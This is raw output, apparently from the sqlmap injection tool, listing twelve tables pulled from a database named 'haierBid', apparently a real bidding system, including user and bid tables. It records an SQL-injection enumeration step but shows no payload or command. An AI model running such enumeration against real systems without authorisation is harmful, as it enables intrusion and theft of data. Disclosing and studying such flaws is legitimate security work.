 [18:03:02] [INFO] heuristics detected web page charset 'GB2312'
[18:03:02] [WARNING] reflective value(s) found and filtering out
[18:03:02] [INFO] the SQL query used returns 12 entries
[18:03:02] [INFO] starting 10 threads
[18:03:03] [INFO] retrieved: "dbo.01"
[18:03:03] [INFO] retrieved: "dbo.02"
[18:03:03] [INFO] retrieved: "dbo.syssegments"
[18:03:03] [INFO] retrieved: "dbo.tbl_module_list"
[18:03:03] [INFO] retrieved: "dbo.dtproperties"
[18:03:03] [INFO] retrieved: "dbo.sysconstraints"
[18:03:03] [INFO] retrieved: "dbo.03"
[18:03:03] [INFO] retrieved: "dbo.tbl_bid_list"
[18:03:03] [INFO] retrieved: "dbo.tbl_bid_info"
[18:03:03] [INFO] retrieved: "dbo.tbl_child_bid"
[18:03:03] [INFO] retrieved: "dbo.viewAll"
[18:03:03] [INFO] retrieved: "dbo.tbl_user_info"
Database: haierBid
[12 tables]
+-----------------+
| 01              |
| 02              |
| 03              |
| dtproperties    |
| sysconstraints  |
| syssegments     |
| tbl_bid_info    |
| tbl_bid_list    |
| tbl_child_bid   |
| tbl_module_list |
| tbl_user_info   |
| viewAll         |
+-----------------+